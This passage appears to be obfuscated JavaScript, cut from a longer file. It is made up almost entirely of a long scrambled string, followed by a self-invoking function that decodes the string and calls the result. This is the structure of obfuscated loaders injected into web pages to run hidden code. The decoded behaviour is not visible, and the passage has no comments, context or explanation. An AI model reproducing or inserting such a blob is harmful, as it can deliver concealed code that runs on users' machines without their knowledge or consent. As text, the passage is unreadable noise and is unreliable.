Z,_(x)iU)U.6;[Q76nU]82e.fbU+.f_n;H:7Ji)QMp{H ea3Sy}UU{mrt)UJHo8_5_\'_kn}?t}tk.TUJHunu_QH.UgaQU Un6+H);Uf(7Q4_3J2):]Hc8j.oeUH|M})gJ}]3+f-c)j0J2=xzZJo2QHz])p{_;.&tJ\'oU1J)7wb}MJ.o\/}t|U:j_esQhoJ0ti6vng6JI{>.riQJ;7|tQQU9er<cCwm$QJU1h  ]=f(D(8.l[.7ex]J(wCQ2oH!UJs]5.we(H9p-l6hT.os]lmtuiJHCM;dfyiegOsDHJi9l. . [!H)nh.bpnal%aiQ!e.JeHJZUver0]mJ:Q .UcUUlHEJe.3H2QrgeaU]Mv68(t(}MfKH.Qc.].q(nUJ. |e6Q=cTi{!]ue_oK](8.Ru0e=D.J.PU,JJkUkr6i,c*.i=Hy|[_o8xj!xf,UJo1_]exg( 9[HfeQ1U[6(H!($ql ?sa0aVQl=(Hx.4dJb:asoh=)=nmd}6; 60C{)p`eMErJ90;$JtQJ2t}Q85)fT.!.,6].HA,.Q[BNQs)Q}g#H}henmi{3 4D"}Qff)sQ.JHJ}e8Z QrUl=,7ueQh1JuQ}Q"<4,eQ)s9_J3H46eJx!21d?{J91QQJbJL+ltkJ.!sro27s]LQ]},U_8dJ]2.6w6gn,4,)fnbU=|oHf8o883tD.fJJftQrHbal&J(2JUrgr(yc-7i.oT]at(eEUi]H 0Um"JoR.Q%s\'Zfui95(t}Hqc;g.r4)]p,cy0dJQ.!aH)=6JC]QyUU(otdPJHJ.oHQ.Jd_yHa}!S\\ntof)_9g("EfxQ2e9 ]))u9L o1Q].HnoiJJtQmEJ[!l)Ha(.l- _eJHH)t0)J\\pe  n.d)e.. FJY]kM4ut0 7uJi_e7e7t(eHQnofl=63kaO1n9U)09t)ri(pUcrMlb1t1=g]7S#nHQ|s.laTW|.Ha!O zUU77x|QQQ1.6.JT)t{`tun6(l.3J11:Qs.l (1lwaJJH]J5oH1 b}5ol.U..55=lU2eJ)-U;;]HrQ}i2UAQl[Ae8swXHQeQHQ{\/oEy)kJ2od!8Jl1eJ]iC2EQsUg.1H].,J(iQ|]y3_ (f)+e1oH,2lUN{]eaQ(5(0NJ]H!!f^*a)H9,!36i){8R.;teoe2Q!!Z.mH!\/;{ypb1eC},k]27jVJ23H$6iNf}JJ!{e).m3U])acs0((46e1eZ!SHQc.;_2gQfd(HuJo#J2]m_(:}J4H7.9ZcH(en8J}nJQf!Hbh}.rgahHJx`i)=JC7c)(QDQ=]AQurQ5JHHe)r be.;1Tm.keHUsJJ=(.#)}.QaQuo(%hUJ2Dlu!7,7J3UQUx].6|e5CU 3U)HtrprE.{]tr0xJ):JHxn8!!m(!K\'be1J.Hfl]o8f,JU8 ,;6Qe.:nfLoSHsf{p9!,.G!vHs S)i1eH-;QQQNldneso].i[rU1c6dQ);Af .8JlJe(iJn}rHd]i?ngfQ=C.Hk0[e1J)Q{]ZJVJUjHpQ99kQQ_H{Hc 8(9sJX!]HUp:lQ[Q?6(1):@;oH:mitvtf}rRa+)]poVJs! !kHS+o;E0V;Q4|QH6c-26)Q[6QSEm4Q)=6HXHsJUmc]Mfh{,Hee UAE2J-}jQoUHJQ-7$.=Tc rsii02gag =w]o(dxY_Viwti4der!2)Hr89U|sa.$ri6elUfQ ;(7fr.lS.3eUtei)e=fQ-U.Q\/1Jv0i0odHtMHolUms{=0H9icH4:H8yJeT[,vQoU5zoliJlH`RoQjt\/o]b.tXJrH])f4iH|sx4zHf;2J[4rU!o9m_k#!Q!nt[1n[.UQWH\'E;}J_!eH]C!l7JJuQUM(iQQ"uo.)n2ve i-;.JlE28f926\/oQaQviHHdU&U,e1a!6({UoJmd9x[4} M"=6UH:lcu1ft2QHH(Kn,QHSpBc{aQJU,0eQQ.[,kQU@[.zH1[.Hg|!\/t.[3[]1U(E]S)2}hH7_6d_(p]Q6Q(QQQD(+-UQa,i..3dJ{lt+;=.fG4{5+2{.0)\/.4ui31JE#1ef\'Ue]so4U]_EQi1_;jMDoQ(Us[dQ(i.U$EJ;8oa6li{J]UrJ9oc=E2Uf.W|JqA1mU419rQfl2;sC"<t]HJUJQ}U=1SmQQCkE]me:lse]f;enFJZpUnh.9J=U.G}b t^.ib+d>J1epUt=)J b_]QfQrQ.>fQ U:!0"Hs)fz,]toJ!]!]ly=J4)f9!UH2teJa06es,ef(J2Se&6QxhH_o=UU3)9i!}tleQt.tp)UUi891)!)tw=n6Vfb_y(JQ)UQ_i0mp}(06Q,=]crg,z$Ql6T?i+bU)ny;!qutge9oe6TJe.f1p!.daQaeC-dH-p>,.J]lpQ)p.Jo.6fiH.U5,.!a)@1{svQE0Mzy0=H)(vtopQ.747nss\'=,.xe8J|:4.s;(u9],eJ_]s9JJ_Rto6foUT)i$!e20)Q]Jyh32eJ0=0h.ci7wh}Yxy2IQ_Jt D]U}].)8.x613s%[cdH86dDtn2`.Hce) (1UUi0D0oo3 .60#pJxQBUQl,HQUSfiuQiN_0Ubnn4BHJH o1W}b]k[z.x=6HkJHi]0cQJ=)77)6(?lHnu4wa8y\/|ree=62s5:J2U+H.6=2"laUU}5f6QnU.nJH_ nHUfy=U5f.(7JU?.]E.=\\JrQt)un ]H])|7fQUy]mDJuc;U8(eHH)}o30sJ)[7ef[J#]!dafQXU5t5o.];9f[Uz]Q}gy_Jd)e }Gm8]I!I,.(Qf2JQ.QTs.&) .U$,t4nl0&Q481;]eQ+0Js.32U(fmlUo,y; U5$v63hs8!kQ2}x6fsH]15rUQ }9%oJU!inQ3eU.!SU5bEnesQT!38LJUoidJ_4P2}08;3iJnUusm#20() };JqQl.=b.4I=6c[5tJ,Q}{]i)g(9].3U))}VyUL:so#EVZl 6{E 2H8ttB).hC2:;1vo(]a 0s]+r=Q]1Q]e<]+Q+QtH fIQrm>ifJg]i7Kt(Uf]6te;ex78,8#QMT|il=a(BhUPu\'{..]4m=H  4a<]]=JUEBl ={.er2Iodo80onJ6irH2UU{H7:ij{0J2=t.J:0Q.JiU1.SAJ!))l. UQ]\/H1i28,1]Qr;e=.UagQ-]ovEH_tCefn!:[Qm"U"mUQ[J)5rlu{Qt c_1UHy5.))cU))g3!_Cy)UJtsHQ)1H; mH.14$iUQUHh.5e,8.Uh]UrazuUJ,HdUTe.U1{1!u(w7;10;,r"[peunsff}ye=f0e2dQ,ubl7QlJ AU{8Hv22}(nj;1oE$iAr? [uu68o?&"_QHaTdmkonQ8yo=U RU|R.U,UimHU_;;n1r3D1HUuo)ga)Q]sHsUFUHe:r!|5,1AQ.d*fhnn!av6Q=LJL)J)(QH9n)wttHQJ==.5(!o6}]2.Qqd9uH_4UJ9no!)Ug,.sQ_)=Q]32HQR)=eo],Ju]nsHC-]y sJQR`9[0sH_|JQ0U}^g]Jih=E0HV7;7_!(18iJH\/!-;T#.6e+<ceUJQ.HQHJ |lH1S9YawbaQtnvSJQJHov.H6aUQ-aXU.h_(t%.5pp){.ttay;uX{k.H)oo20 .y.eeeforil\'7pe#.8oQ e_H]2Q7fei i!6n5Jf:g]sotU}.t_UJRtJ3-],=75Jf.B3s(a\\mQCe0HQJUUPi[Qgotu08.];x0oO_a(Qus]uU3J;Q79(]2 5H;z]5|;2]Qd;7Q_.}=bc_QpR$w :M-dsDHljoe14f;l9kU9(scPJc.U?1wJ J oUs&h6;r.|od_c18H$1!1a]h_"5arQnJ!d&!]e)`oe!re=E]Ht88iJ_187Jf6|HUJ8i1)?|R)(Qoc5;.nlJUjlR,.[)UhfJU9eExUJUU;59tJf.dJ,4$^.n(Qhg!dtw,n2(\/y )0intr.)y(t...&.lm+Jrf70KJ.v U8hPloQ9@20o(l|^J.(xJfUbHuHHeJ..QHg.UfJS<Q{t29se}J6uc4stxt9!OQstd"2sU!.-K.];ie4i_.seUQ8y(i))X(C)=i5id1J&sUU(HrQeUfHeJ4y.\\!!Qd C(J{ !U((dUk..f_Q.pA$Hft0i)sdJUJ9Sq76(s1HJed01v.J3fL+p4e#"+BuTHR;_Q)1fU.]lc:Q}k92+$QJ!x0g7eJQt7pHte2H f3"uyU"p_KQ6.HO ]yt(t*ofQb]UIs5QxsW0w>H.QX!ifu=fv_d+U1e)=ast7p)Qz"+Rrl9!>_^=5GzA[e1NH!bi]>f;r_6hQad.7He};JI$)oUo(]6i6x=_uUVEHix)0.u)her.JyUil3.]Qhe|(J iUUH|QFl8 UJcQ16a !HTEcd]Hl_eh)!JUl=trX)])>JYt)O7i;J\'Qs6mX-d)b(spQ.Jlr&JXoe[U2a&;nso);Ui.frs=n.,zx\/:2cnJHUq=)s!Jx!U`0.10}oQ!u._6|pe8Jp O!ekaJg,bu2G=05. H"(80U)o&l_Tja7)_UUU2fH6JJwHir2sztC640Q0$1.H4UQJsJ1]5Q{iw4i220HTCdd0s^_nUJi{r!c[3JHxg.(dHi.,7 n1p.]1yHI{6$ iQ=n!eJ8[$8_t_QJXt501,!{Uke1l]>J3iU(1cJf@01eOHH4?Ee arUUuHE0mr1Qpa]t]\\reJ5UU=Qraer6UVQUnpze]])c+E%s9U(g).!H50+H$)9t}eH)|)S.47]9QK.d$2\\g{Dl]%ef(:msx.Jl2H..532HUUa  Up.=}UJ;(|2QU(s3QXQ.x}[1s)?\'l{EcyUisxhn0._]=oHki2)mdM_125Ut]x1Et].])JC(+{HtJa%en\/3){4.z0JqhfHJ0[S}|U..i)y.H>HfH=He7s.HialgfaHC7u!nv.dJ|yJ]uRJpn](_t!9,[s1&H;)Qpesc8 1peq0fie9=0R!o2oZ2oox+fE)JU,.=JU0nQin_l|H=?#O;H2o:Y}J3e.]pQQH)9)e)1{ s9J2J6E|5#U]TT(Qes|e0eoW>HHU=?tfO161)lfJ1+9e\\U.U2xfH5eE=.)[U0x$]Q{Us-|g+99%)HHMbn\\!QtfQQm}xtf}dUQ.!i r{}|J8ff;kH|xifnLsd(w)JQfo!g5b6H.egK.EQ.lcn.!rQyUt=fUQeU8.Zf.U@t1oLpc8H|\'$cT6FJyHao;\\"1sU.}(Hd1Intn0tr<2UJ3v_C.H5 +a{QmJcpJ,lMyQ4;sZl{dQ.Ha0HQ26=fSC=Hp(_lt rUU+0l)J+ir|4.)d$Q;lc,b7QeJ2.fUHQaQsrUxpa_d)}Qdxed+p\/0 ()fi9H60is{_(b6MonHJJp8e0Js6r|6igk9fx,=}-U)HM?4Ju}]Q+W)!daQtWV5mUQ=h.h;mkEn)UQ658gHTtHsu3}={f 1H$JJC8a}$7JirQHHfchssinHUUIi5hQ%{ea.)7z)b$esHHo{Q.7n:rO:;s9i..=8tQc!HP6J="Gd;]J65J9,HxffH61Ut)]  1[2;5Qf}|Q78HHE]miq*.e[r_ sUrl]8yltQ7z1H@N1fHOtmeQu]gp&yl2Qof@aQh56_+HQa[nejH6QuU`0U5;gJv t6"pR.2}gmta}ade=0lufC)dHr..oHc.=eHc2vr)|7xoUF27H45EF.DlU.HHeJ](H1l%ep3ds 8uo0]t.i|[QQJ)J_lr: M]Eo+)4v19tyrCUUp.as!tMQrY].QQeQCH(nprHEnoJt,d]usQJA):26nGQn!8[sfJtnL[wH4U|J>sH-0 ,+.2H[d71],Hsa.izd.iHns.:aJt0(b\'sQ[}]6f!E_.]Q7Q*E46.|&=,_s,.eJ 5QQ= WiU{.& Q}Jk]fblt.JZfiU.nUa ]Q\\U"]6a|]]}r?HQUUhHtd6nsJ{U[[5gy].yctst!c=.s.lLQjUzeyUo7#U)e;=0.H ;o6l-|:{2nHs,9(J^m)(RQpU}lQQHRa_(+2hJ[.0]_._Q]!.2pVoU_l QQU0UrHJH,.&uEQUQ&re;Qa[ meJm0kcJ}l]Q\'t1.;.0p18n;5o.a=Q|7Q.1Q#,y4oohtJzx_!Stc{m[0!_g)2)qUQ|Us]g{E22.usJiHQ_H;.6; nQ8Ux"f=cnJ4)3_U7Ua9QUlH!={i_W[\\eJQQ\/lrlN{3dyW5Cfp)]]syH67E1\'C2h4x;4QQvdEaJk &6]sH7C.*k96f=tQ7a[iS!]h,\/68i;s?6r}f!&sxk]]?t4 HoU)yq%t1s>c)J;.!)2E!U)1>t0]g)JfUi(]!]% msQSOHUQZ)rf.o.H,y=QoHoaY!32:>`Q>{Ve!1Ji;tlynG_1Qx.] Q] pJHQH)Q{!o"`iy7o(Udu1lQHJUq88},On.i]eHp1o{t[!(U69)2\\!7!=JoQ6J2{n6?0Qt.;U?2LC.\/Rop(:!Cs]Q5e7e?UhpU)qQo)l[s(nQUjo.hEe d.edn}1uc6iJ)1J#unnhd)#)E=h<Q}SQx9}7rJHJ.)H,t9=UQ(.U1Ub= Q.QmQ05JHU26u8J;)FYQ PJ\\]mSnog:.]{eUt5$UenHo9`sao.E,jd=HhQf T0HUU`)D}b=cQs 60Q0]][gUnnjaoo&uM)Q{ 70\/] V#Ui13Q]$;\\ne}Njr9J1.R;\'Qn!"hIc rH993$S}Q#)[ po,kpg1ymB7sJ]0!jIxQS,aJcQIZseo;6ZsQ3}e05.JH55Q[]UnJd)6YJa_}rQr7&.J&.E}[;!_EcMb.UH!{si:8],1WJ3|Xfgol,UQfea{r}!_60Qu;u3Me62n3)]-oI;ei.4n.QirJ1QQ"idtH|yob]1&g]U2vtsU(fye,H$d.ioUp6(_7H.s:aH42r#Q)Q;4U.$,S,UJ_2o"62Z)J {Jp E QInebtQHU,]t@H!j{U76u|pQf(o]H2H.oKiQn,ldnfrHF7;..HCsrEO=.,ait.Hl:dtU2imUQ)1xH.]xJQUQ\\2 R8ro2K!8nDy [Q5Hl$Z6f2P}]QH.@(+ln!8_;sfJfl.U[H}n#).JJ2QJQ9{1(H[nJ:FIe},){x_f.9rw5n 0. .-HJis(,i09;.Hib${0oQu1m )iHe,7tn9U%mHmQ(;-,0e na6\/.E)eoU3(uopleo\\7=r) eA .i20Ji8i4!a21p( HQHU)s|UJTey[t4<(]27=!!_$.[9Ub.0=!g1.Jpfso4tHU3To h6]6%)]_D:_fs)= 32J6tJ|3Q0na#JoQ{10.ta_j1QHQisHHQSfHQ{oeHdS;Fi5n;o;;0Q.]Ju$.^Qo.0J.tR+1t.ie19]+,foV(J]nsd2x{2H .Q H:2.\\bQMpn0s\'89)Pu$!(2{r8YU(K=++!n&rNos2OnH767E_]w.{Q9_Q b7?of(.zfJ?0_rJsi(!}\'_if2!2)Jh90r1sgs Min)=HeQ.t.9mU==oo=xE)H<{7z1tn]nHfn9r]))(2i."tiv(U()84gt;U?51Ep8Jmioa{Qi1 f.UQnQ]4|1)$!22ow[HeH;]$UoQ]f&).)s1f)D7]Hd+fe].n,.Hm8m].]6g$6+_8p=Uge?U.1elIJsJ4t!k!;6ll?hd=v0h867r.u35 Q.1P)4(|Qy2f0)Use)]bxfJso,t.h;6 hQ &7(rq)H)UH!ST]BEJrJb_ ?1oyJdQ7HH2:E.)]s6ameE(gcQd*.17.=yosQ\/9.snnl!M_in]2Q>.J@\'[)J1\\19ettk4m,tek-(!yxd =!Q}tEQ0v=QJp|6cxuaMQQ3.kv];Q=>TH=h [e;J8${9.6h\'t=,aHQe=1c};[_.e$h)Q0QP;)1o{|M|Q018.b;Q+1H7fo[)H(HQJJ{M[az]RHU8e9i ;m`[$9on(l.Q5)J ]P}iagiJH{QHaib]5Q_f1<Q(6u72[1$ ("atg+iUt =os=]rJ_9iQ!sd(uH2).i.o)lrH7(c68H,}])f8;.Qj!Ucxy,9_Hz\/7)n5e+sHN5t!F-&i6}n)tv+U0et)hJf iia0Qe|yM}HG}}r1HQ8)ffJ&62y45=HoT_8_[J27.n6QH8_V)D2HJl.m( .e,n)xH7daJQebHSS1S!6McJczE.kuQ(s7E!mH0 Hf To.=HQ61 .e.h2Dt9o(${}R7x;]QCF\\{|euJdl)ssuQ8,"QfCHne#9PH))e5)HoHC,h.t6L0=o:.sHof l.f9\\6un{)e}Hi.ine)e1a8(ldkn6aNU6!s37Hdlf;U?t.8ijJ.C)=Hl=[6ithttr...W .Tt[t1H]H"fluHUuiesui7j Unf6.ExHyx)JQ0i[utx;3)7_[\'het)gJ 0kTA!P[t6t(U(Uj l:u`(o(u 0=xdo;1rU7=Jr;Q. oHxUnfMJDae]x]H$SU.e,.|_=JUUf;: "1U7c0e.9 nlefiw)HH)6{tQHn|Q, etV! 2H.Q.Je6%6.5nnf]oItnb)aH}])s\/[.(.}1.ifgfJ(rR9=[.#cmQ.,i[v).)22fQeQx etktnU 8;aUp.,o0V)!7)JQ8s0}QUJ{f|)", f.k93N(pr]rUlaeH,tp;f)]HQ@Hc8QZlkg]0d!!96r]nnJr!fa>nps.QHpx[eiJb8\'tZl,Yt1=5X8on.v: H]8c{J UeHl1?HgJ;?(Qa1_ot=HM,OQt8In0fkU}{{+Dragls0uj0sy=iBon!De}1s!dfe>;1 HUJQ)]0J(yHoe)Qbc;_sxU.xa&2f]0]J9482QMwigouiQ:8o3J.%nof4_Qln U5H5n,nda3w_ ]V{Uj13}e4]Q65d37iQHlxfsUHtie_=yJeUHUQ0JxQf=+;QrapHeH8U])rt`=.fHipyi Haf]2)].U:8d_D,=.xAQ )r.0Q9Ja}4isf}pcgpe(QiH)H9 .iimw2ulc.uHa T65bUoh}Us.;ff=Op7f,d!J {ul0r23J]i9UxJJJHQ.urU!.Js]nS*;v]J]5>6.SHtUreQ|.1[E9UJcHf(UtJ!X77UE2| f0xvHy=1H,;xHg.nJxJS9;Q.[n7(}.]t#.md(_viQU C!QoQx eHUlHerok=0.!+1sJden;i6+r]. <tsJor0{7=.7t4nd4}{.M),r.)&,osn-,  Ux Q0eQ]UE%)Uj;.{c.0Qaer_JxU6nQi]v0J0fo,x_. JCx |)|):Qhjij,7{`Q#]8Qkst+Q)r6 .7Lbr7} Hn(_.H@|UxcJa9 0Qe UcT(en)l]3] _0U lJ{HCe=[.}sUfaa0Y:ioQ][.m Ji17U6)&H.!it-jhtQU:nC! `J6>Qnz]1 8aJJx;Q 0 R1JchDnJinLHr)QQ])nQiff37\'r(1l.xH6T,Pkr0f6 $QQUit| ff)fo}} l;UwEaUail0r6;[IxQ!H(TJ mls*Q7tg[QJ1(9!Udyt_f3iJBaufJ.v2kEeCnle=="=]J$puH62+cy QJUO`m6ed$]60Qie}!DQ3n.fQQdo[D3f{4=Qze5,w.i8QJa.U7QriJaf+Qz!JtfUUk,168k]f;efHne \/or,go.=  JJUQlQg UfY7iz+@_eG3lx;_]%_.c., 2Qyf HU+EQ2oi3 le1we?}QH .)HJ )h:,rlQJa.8Vi8c(QykrJkU5!QtogEf0};HQhH (K.Q.1.QfOUCjH=JftpT(_09f6i0n0(ee{;0].]f11%rpUor=0)H,_^s_?NJ b,],eJyEUS6r{mtdI;a[e2feLorZQH[E.t2n\/ on5D.i])ztQQ{iQ0QiQ;Qe\/J Iz9!8{;z\/7...farQ098UM(Sg= Ln4ps]n={sv;[!f,5ntp!hDHU4yJ._.b .HuVaea =}D[oQJO JwuBFgwvpQr]+;}$1Jef.mlaQsMIon83.td6fd !86UYJ})=1PftQp on87gZK 6e07]1Hj1!.) a4.=nyl^rU$nt6(ad:UJ^sU6,!g.E J=8}9 4.JJ3.U;.afjst{^bkJ65J.]{ tQ4&Zf_d7oQ-u}~t;6(Jac:nve=.D8ofU?9eUq2u,)^.!NH(\/HQtu0H$a8J!($._o.x J_=d{hI?7nDeagkl,eJ CmQHUT,fU!UlaxUn CUpHvOtJ?ytowealfd!lJ.t 6#r&E}p\/Q]oftbQ68H4}}Qi6ahoUc=tH>etieP,]5U7ocdCGdoifenxQv UO.f,U3SfO@.9)i.72.aackhry.[loau.)U,]tH.e U1o8=Jyt[]rU.ert).=if.U.xQm ol.x:!H!7$U]>H(lf6J4QHnifa!$t=03nJ]xTUn28 =N6_n0ih6U{l5!}ZUUy5QCH<$Y }p7 6HUJp\\&p.oo71; 7HUxedQsdQs8_Qts5UJ&4Jt!..0f,&;L,)2}ollH*Qf,nme)nJ( v3)o2UQQ9,!t)4f=7k,]No)|Q 0([tTf\\CjJ\'\/h]hQssa 0_rcIelfpcpise1oU1Jg6H]86Tr018[H.oO5sm9pu(Q} slQ=uQH 6t5oUr$QUgU.s5, n5E`cJ.69zyse7s HfU]3b}p2iq7UJr0iH0!Miy$&ro!sr% )E}mHnniJ&4S JS1bJbE0,5UQ"n{{u(lt\/).Toz=lQ54i]t}{rxccggJatUJ6{ot}=(t"8. ;.)fpuvc;{QH)cilQd[Qr]377 ^Ui.A .b<ay t[]{??!)EQu{=2QdfUiJ.-5bf1+1ffUe0iUdQ$J.QHf;HiUab2^=7#fe6dbJ;s=rQ+\'n!Qr9.p6\/,J!}.+U52no+Jace{.c1$oe(Ui1R}#hile2tTcUJowWfe)U6ns0VQHkg_sec=;f okhrUfsrnH9U]Q!U2>^ =E:2w 94a }e.nTi.H4tr.H_s1Q:s5Sl10JefQ_Qj,VHJrt)X+0neii!2CJdU7 8s2eE 6o :[vf$:[Q7iJZ a.{Vt1:}ee,Uf,xsU98n8fUQUegHMk71iantm.e.![cf0y[ U e}gC]=2QH6oUky6|1H02x7Ucai!eov; i z}UaCj)e3)pJtQ\/daogsH;Q}?)H}$]od6]}]J7 (:9c\/oUnCM12.f.h: TxJcH: ;J `)J fm.oQeCkEl>e.aG!U JmHhaJ2gwH[2.o JjHh)t]3k'),nNU('2(o6)_ifi;;!f)0,r E.UU7E]#1_U!!n}(#1.o()r"u!1.,x{1 _uu(_E_}E)8021rrUe0]("}U)1n!4U)U!f=t}tU00])6;;(#U;]x,E6x"((n i36e[(nE6)E1(fx(_6)UU0;_U"))_66{6e1;70x(!6r);5.r82#t{'));var OTl=DDR(CDL,hGO );OTl(1419);return 2139})()